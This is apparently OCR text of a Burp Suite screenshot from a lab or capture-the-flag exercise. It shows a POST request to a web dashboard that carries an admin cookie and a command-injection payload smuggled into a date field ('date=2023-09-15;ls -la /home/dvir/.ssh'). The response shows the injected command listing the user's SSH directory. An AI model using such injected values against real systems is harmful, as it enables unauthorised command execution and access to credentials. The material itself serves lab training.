 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 38
6 Origin: http://10.10.11.8:5000
7 Connection: close
8 Referer:
http://10.10.11.8:5000/dashboard
9 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-Sn
XpH0
10
11 date=2023-09-15;ls -la
/home/dvir/.ssh
Response
Pretty Raw Hex Render \n
</label>
70 <input type="date" id="
date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content"
style="background-color:
green; color: white;
padding: 10px;
border-radius: 5px;">
76 Systems are up and
running!
77 total 8
78 drwx------ 2 dvir dvir
4096 Feb 16 23:49 .
79 drwx------ 8 dvir dvir
4096 Feb 16 23:49 ..
80